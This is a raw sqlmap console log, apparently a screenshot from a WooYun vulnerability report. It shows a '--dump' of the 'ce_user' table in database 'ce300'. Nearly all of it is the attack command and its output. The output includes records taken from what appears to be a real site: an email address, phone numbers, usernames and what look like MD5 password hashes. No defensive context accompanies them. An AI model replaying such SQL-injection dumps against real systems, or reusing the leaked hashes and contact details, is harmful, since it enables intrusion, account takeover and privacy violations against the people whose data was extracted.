 SqlMap - sqlmap.py -r C:\Users\Administrator\Desktop\1.txt -D ce300 -T ce_user --dump
[00:12:40] [INFO] resumed: userstatus
[00:12:40] [INFO] resumed: tinyint(4)
[00:12:40] [INFO] fetching entries for table 'ce_user' in database 'ce300'
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie he
ader which intersect with yours. Do you want to merge them in futher requests? [Y/n] y
[00:12:42] [INFO] heuristics detected web page charset 'ascii'
[00:12:42] [WARNING] reflective value(s) found and filtering out
[00:12:42] [INFO] the SQL query used returns 340 entries
[00:12:46] [INFO] retrieved:
[00:12:46] [INFO] retrieved:
[00:12:47] [INFO] retrieved: 2010-11-01
[00:12:47] [INFO] retrieved: 6
[00:12:47] [INFO] retrieved: admin10@copen.cn
[00:12:47] [INFO] retrieved: 13312345678
[00:12:48] [INFO] retrieved: 2010-11-01
[00:12:48] [INFO] retrieved: ae28223a01002aec4bfbe4ee0c67bcc8
[00:12:48] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.
python.org/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find pr
oper character representation inside corresponding output files.
[00:12:48] [INFO] retrieved: ?????
[00:12:49] [INFO] retrieved: 0
[00:12:49] [INFO] retrieved: 010-12345678
[00:12:49] [INFO] retrieved: 1
[00:12:49] [INFO] retrieved: admin10
[00:12:50] [INFO] retrieved: 1
[00:12:50] [INFO] retrieved:
[00:12:50] [INFO] retrieved:
[00:12:51] [INFO] retrieved: 2012-03-09
[00:12:51] [INFO] retrieved: 1
[00:12:51] [INFO] retrieved:
[00:12:51] [INFO] retrieved:
[00:12:52] [INFO] retrieved: 2012-03-09
[00:12:52] [INFO] retrieved: 6b4bcec1ae6a8ccd71fbc6a775857e52
www.wooyun.org